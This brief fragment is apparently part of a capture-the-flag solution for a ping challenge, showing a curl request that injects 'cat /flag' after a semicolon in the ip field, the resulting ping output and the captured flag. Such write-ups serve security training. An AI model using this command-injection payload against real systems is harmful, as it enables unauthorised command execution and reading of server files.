 curl -X POST -d "ip=127.0.0.1; cat /flag" http://129.204.78.34:20700/
<br />
--- 127.0.0.1 ping statistics ---<br />
4 packets transmitted, 4 packets received, 0% packet loss<br />
round-trip min/avg/max = 0.032/0.048/0.060 ms<br />
HNUCTF{ping_command_091ae904-c702-4b02-9bf6-9d377aa382c6}<br />